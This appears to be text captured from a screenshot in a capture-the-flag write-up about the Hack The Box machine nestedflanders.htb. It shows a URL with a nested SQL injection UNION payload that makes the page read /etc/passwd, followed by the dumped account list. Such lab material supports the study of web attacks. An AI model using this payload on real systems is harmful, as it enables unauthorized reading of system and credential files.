 https://www.nestedflanders.htb/index.php?id=25' and 1=2 UNION select '0x4rt3mis\' union select \'/etc/passwd\'-- -'-- -
Ne(ste)d Flanders' Portfolio
main about contact
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/bin/bash backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run
/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false messagebus:x:105:109::/var/run/dbus:
/bin/false sshd:x:106:65534::/run/sshd:/usr/sbin/nologin guly:x:1000:1000:guly,,,:/home/guly:/bin/bash mysql:x:107:112:MySQL Server,,,:/nonexistent:/bin/false